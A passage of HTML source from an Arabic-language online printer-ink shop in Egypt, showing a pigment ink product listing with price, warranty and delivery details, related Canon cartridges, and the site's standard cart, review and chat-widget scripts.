vertical-align: baseline; white-space: pre-wrap;"> </span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">ايزو</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> 14001</span></font></h4><h4 dir="rtl" style="line-height: 1.2; margin-top: 0pt; margin-bottom: 6.4pt;"><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">✔</span><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 11.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><span style="font-size: 15.3333px; white-space: pre-wrap;">أحبار سائلة  بيجمنت 100 ملى</span></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><font face="Arial">✔&nbsp;<b>ضمان 12 شهر&nbsp;</b>و استرجاع مجاني خلال 14 يوم</font></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><font face="Arial">✔ امنة الاستخدام لا تبطل ضمان طابعتك</font></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><p style="font-size: 12px; line-height: 17.1428px; direction: rtl;"></p><p style="font-size: 12px; line-height: 17.1428px; direction: rtl;"></p><p style="line-height: 17.1428px; direction: rtl;"></p></h4><h3 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); direction: rtl;"></h3><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><p style="font-size: 12px;"></p><p style="font-size: 12px;"></p><p style="font-size: 12px;"></p></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><font face="Arial">✔ متاحة التوصيل لأي مكان في مصر وخارج مصر&nbsp;</font></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><p style="font-size: 12px; line-height: 17.1428px; direction: rtl;"></p></h4><h3 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); direction: rtl;"></h3><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><p style="font-size: 12px;"></p></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><font face="Arial">✔ توصيل خلال اليوم التالي داخل&nbsp;<b>القاهرة&nbsp;</b>و&nbsp;<b>الجيزة&nbsp;</b>- اطلب قبل الساعة 12:00م ليصلك غداً</font></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><p style="line-height: 17.1428px; direction: rtl;"></p></h4><h3 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); direction: rtl;"></h3><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><p style="font-size: 12px;"></p></h4><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; line-height: 17.1428px; color: rgb(0, 0, 0); direction: rtl;"><font face="Arial">✔ اسعار خاصة للكميات و التجار و شركات التوريدات -&nbsp;<a href="http://www.ahbarak.com/index.php?route=information/contact">اتصل بنا</a></font></h4></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>كتابة تعليق</h2>
                                الرجاء <a href="https://ahbarak.com/index.php?route=account/login">الدخول</a> أو <a href="https://ahbarak.com/index.php?route=account/register">التسجيل</a> لكي تتمكن من تقييم المنتج                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-4">
            
          
            
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="إضافة لرغباتي" onclick="wishlist.add('504');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="اضافة للمقارنة" onclick="compare.add('504');"><i class="fa fa-exchange"></i></button>
          </div>
          
          <ul class="list-unstyled">
                        <li>النوع : Liquid </li>
                        <li>حالة التوفر : 5</li>
          </ul>
                    <ul class="list-unstyled">
                        <li itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h2>
                    <span itemprop="price" content="928.75">928.75</span>
                    <span itemprop="priceCurrency" content="EGP">EGP</span>
                
                </h2>
                
              <!--<h2>EGP928.75</h2>-->
            </li>
                                    <!--<li>السعر بدون ضريبة : EGP928.75</li>-->
                                              </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">الكمية:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="504" />
              <br />
              <button type="button" id="button-cart" data-loading-text="جاري ..." class="btn btn-warning btn-lg btn-block"><i class="fa fa-cart-plus"></i> اضافة للسلة</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">(0 التقييمات)</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">كتابة تعليق</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://ahbarak.com/ar/Pigment-100-ml"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                    
          <div class="deliverynotice">
              <i class="fa fa-truck" style="color: #f50; font-size: 24px;"></i>
              <i class="fa fa-money" style="color: #090; font-size: 24px;"></i>
              <div class="clearfix"></div>
              موقع أحبارك.كوم بيقدملك خدمة التوصيل الي مكتبك أو منزلك في كل محافظات مصر و الدفع عند الاستلام          </div>
        </div>
          
      </div>
            <h3>منتجات ذات صلة</h3>
      <div class="row">
                                                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://ahbarak.com/ar/Original-Canon-GI-49-Inkjet-Cartridge-4-Colors-Multi-pack"><img src="image/cache/catalog/GI-490 Laser Toner Cartridge 4 Colors Multi-pack-200x200.jpg" alt="خرطوشة حبر أصلى كانون Canon GI-490 مجموعة 4 الوان" title="خرطوشة حبر أصلى كانون Canon GI-490 مجموعة 4 الوان" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://ahbarak.com/ar/Original-Canon-GI-49-Inkjet-Cartridge-4-Colors-Multi-pack">خرطوشة حبر أصلى كانون Canon GI-490 مجموعة 4 الوان</a></h4>
              <p>✔ يحتوي&nbsp;1 اسود، 1 احمر، 1 ازرق، 1 اصفر✔ أقل سعر اونلاين علي الاطلاق✔ استمتع بالكفائة و الاداء ا..</p>
                                          <p class="price">
                                EGP2,500.00                                                <span class="price-tax">السعر بدون ضريبة : EGP2,500.00</span>
                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1611', '1');"><span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('1611');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('1611');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://ahbarak.com/ar/Compatible-Canon-GI-490-Inkjet-Cartridge-4-Colors-Multi-pack"><img src="image/cache/catalog/GI-490 Laser Toner Cartridge 4 Colors Multi-pack-200x200.jpg" alt="خرطوشة حبر متوافقه كانون Canon GI-490 مجموعة 4 الوان" title="خرطوشة حبر متوافقه كانون Canon GI-490 مجموعة 4 الوان" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://ahbarak.com/ar/Compatible-Canon-GI-490-Inkjet-Cartridge-4-Colors-Multi-pack">خرطوشة حبر متوافقه كانون Canon GI-490 مجموعة 4 الوان</a></h4>
              <p>✔ يحتوي&nbsp;1 اسود، 1 احمر، 1 ازرق، 1 اصفر✔ أقل سعر اونلاين علي الاطلاق✔ استمتع بالكفائة و الاداء ا..</p>
                                          <p class="price">
                                EGP1,100.00                                                <span class="price-tax">السعر بدون ضريبة : EGP1,100.00</span>
                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('2227', '1');"><span class="hidden-xs hidden-sm hidden-md">اضافة للسلة</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="إضافة لرغباتي" onclick="wishlist.add('2227');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="اضافة للمقارنة" onclick="compare.add('2227');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                              </div>
                  <div>
      <h2>اشتري حبر الطابعات الليزر و الانك جيت بأقل الاسعار </h2>
    <div style="direction: rtl;">
<p align="right"><font face="Tahoma">موقع <b><a href="http://www.ahbarak.com">أحبارك.كوم</a></b> هو اول موقع متخصص في بيع <b>حبر الطابعات </b>الليزر و 
الانك جيت الاسود و الالوان في <b>مصر</b>. تجد لدينا جميع الماركات العالمية <b>HP</b>, 
Xerox, <b>Epson</b>, Brother, <b>Canon</b>, Samsung و كل ما يلزم طابعات الكمبيوتر من 
<b>أحبار و مستلزمات</b>.
</font></p><p align="right"><font face="Tahoma">
<br>

يقوم موقع أحبارك باستلام طلبك و توصيله الي منزلك أو 
شركتك لاي من أحياء القاهرة و الجيزه و المدن الجديده.<br>
كما أن موقع <b><a href="http://www.ahbarak.com">أحبارك.كوم</a> </b>هو أول موقع يقدم ضمان استبدال حقيقي علي اي عبوة <b>حبر </b>لمدة سنه.
</font></p><p align="right"><font face="Tahoma"><br>
هدفنا في <b><a href="http://www.ahbarak.com">أحبارك.كوم</a></b> هو توفير كل انواع احبار الطابعات و مستلزماتها علي 
مدار الاربع و عشرون ساعه من خلال متجر اليكتروني حيث يمكنك من أي
 مكان في مصر ان تقوم بطلب <b>الحبر </b>الخاص بطابعته و ذلك عن طريق تصفح 
الموقع او البحث في الموقع برقم <b>موديل الطابعه</b> أو برقم موديل الحبارة.</font></p><p align="right"><font face="Tahoma">
<br></font>
<font face="Tahoma"><strong> احبار ليزر بارخص الاسعار</strong> 
- <strong>أحبار ليزر ألوان بأرخص الاسعار</strong>
- <strong>أحبار انك جيت</strong>
- <strong>حبر كانون Canon&nbsp;</strong>
- <strong>حبر اتش بي HP</strong>
- <strong>احبار سامسونج Samsung&nbsp;</strong>
- <strong>احبار زيروكس &nbsp;Xerox&nbsp;</strong>- <strong>احبار برازر Brother - أحبار ريكو Ricoh - حبر الطابعات في مصر</strong></font></p>
</div></div>
</div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=504');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=504',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
<!--    <div class="container-fluid topfooter">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <p class="text-center">
                        موقع أحبارك.كوم هو اول موقع متخصص في بيع أحبار الطابعات الليزر و الانكجيت الاسود و الالوان في مصر. تجد لدينا جميع الماركات العالمية HP, Xerox, Epson, Brother, Canonc, Samsung و كل ما يلزم طابعات الكمبيوتر من أحبار و مستلزمات.

<br />

يقوم موقع أحبارك باستلام طلبك من أي مكان في مصر و توصيله الي منزلك أو شركتك لاي محافظة من محافظات جمهورية مصر العربية القاهرة - الجيزه - الاسكندرية - بور سعيد - الاسماعيلية - السويس - القليوبية - المنوفية - الشرقية - الغربية - الدقهليه - البحيرة - دمياط - كفر الشيخ - الفيوم - بني سويف - المنيا - اسيوط - سوهاج - قنا - الاقصر - أسوان - البحر الاحمر - جنوب سيناء - شمال سيناء - مرسي مطروح - الوادي الجديد - مرسي علم - السلوم - حلايب و شلاتين.
<br />
كما أن موقع أحبارك.كوم هو أول موقع يقدم ضمان استبدال حقيقي علي اي عبوة حبر لمدة سنه.
<br />
هدفنا في أحبارك.كوم هو توفير كل انواع احبار الطابعات و مستلزماتها علي مدار الاربع و عشرون ساعه من خلال متجر اليكتروني حيث يتمكن المستهلك في أي مكان في مصر من ان يقوم بطلب الحبر الخاص بطابعته و ذلك عن طريق تصفح الموقع او البحث في الموقع برقم موديل الطابعه أو برقم موديل الحبارة.
<br />
<strong> احبار ليزر بارخص الاسعار</strong> 
- <strong>أحبار ليزر ألوان بأرخص الاسعار</strong>
- <strong>أحبار انك جيت</strong>
- <strong>احبار كانون </strong>
- <strong>احبار اتش بي</strong>
- <strong>احبار سامسونج </strong>
- <strong>احبار زيروكس </strong>
- <strong>احبار برازر</strong>
                    </p>
                </div>
            </div>
        </div>
    </div>-->
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>معلومات</h5>
        <ul class="list-unstyled">
                    <li><a href="https://ahbarak.com/ar/about_us">عن أحبارك</a></li>
                    <li><a href="https://ahbarak.com/ar/delivery">خدمة التوصيل و الدفع عند الاستلام</a></li>
                    <li><a href="https://ahbarak.com/ar/ahbarak-com-return-policy">سياسة الاسترجاع الخاصة بموقع احبارك.كوم</a></li>
                    <li><a href="https://ahbarak.com/ar/privacy">سياسة السرية و الخصوصية</a></li>
                    <li><a href="https://ahbarak.com/ar/terms">الشروط و الأحكام</a></li>
                    <li><a href="https://ahbarak.com/ar/ahbarak-inks-toners-warranty">البضاعه المباعه و الضمان</a></li>
                    <li><a href="https://ahbarak.com/ar/how-to-buy-printer-laser-or-color">ازاي تشتري طابعة؟</a></li>
                    <li><a href="https://ahbarak.com/ar/how-laser-printer-works">إزاي الطابعة بتطبع؟</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>خدمات العملاء</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=information/contact">اتصل بنا</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/return/add">إرجاع الطلب</a></li>
          <li><a href="https://ahbarak.com/index.php?route=information/sitemap">خريطة الموقع</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>إضافات</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=product/manufacturer">الشركات</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/voucher">قسائم الهدايا</a></li>
          <li><a href="https://ahbarak.com/index.php?route=affiliate/account">نظام العمولة</a></li>
          <li><a href="https://ahbarak.com/index.php?route=product/special">العروض المميزة</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>حسابي</h5>
        <ul class="list-unstyled">
          <li><a href="https://ahbarak.com/index.php?route=account/account">حسابي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/order">طلباتي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/wishlist">قائمة رغباتي</a></li>
          <li><a href="https://ahbarak.com/index.php?route=account/newsletter">القائمة البريدية</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p><a href="http://www.tqniatlab.com" target="_blank">تصميم و برمجة شركة تقنيات لاب ذ.م.م. </a><br /> ahbarak.com &copy; 2026</p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/574b044d06abb9034a42db2e/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=837967250&t=pageview&_s=1&dl=https%3A%2F%2Fahbarak.com%2Far%2FPigment-100-ml&ul=en-us%40posix&dt=%D8%A3%D8%AD%D8%A8%D8%A7%D8%B1%20%D8%B3%D8%A7%D8%A6%D9%84%D8%A9%20%D8%A8%D9%8A%D8%AC%D9%85%D9%86%D8%AA%20100%20%D9%85%D9%84%D9%89&sr=1280x720&vp=1280x720&_u=aCDAAEIbAAAAACAMI~&jid=1649576215&gjid=997936270&cid=1015646854.1769831539&tid=UA-78556898-1&_gid=1912332472.1769831539&_r=1&_slc=1&z=1811715990
body_size: -561
content:
2,cG-HX63LZL390